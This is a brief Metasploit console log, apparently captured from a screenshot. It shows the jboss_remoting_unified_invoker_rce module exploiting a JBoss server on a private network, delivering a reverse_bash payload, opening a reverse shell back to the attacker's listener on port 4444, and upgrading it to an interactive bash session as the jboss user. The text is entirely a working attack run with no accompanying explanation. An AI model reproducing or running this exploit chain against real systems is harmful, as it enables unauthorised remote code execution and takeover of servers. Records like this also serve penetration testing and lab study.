 msf6 exploit(multi/misc/jboss_remoting_unified_invoker_rce) > exploit
[*] Started reverse TCP handler on 10.83.48.2:4444
[*] 10.83.48.3:4446 - Running automatic check ("set AutoCheck false" to disable)
[+] 10.83.48.3:4446 - The target appears to be vulnerable.
[*] 10.83.48.3:4446 - Executing Unix Command for cmd/unix/reverse_bash
[+] 10.83.48.3:4446 - Successfully sent payload
[*] Command shell session 1 opened (10.83.48.2:4444 -> 10.83.48.3:37964) at 2025
-04-30 19:17:38 +0100
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /usr/bin/bash
jboss@p-99-904-244-XHO7-agent001-evil-server:/$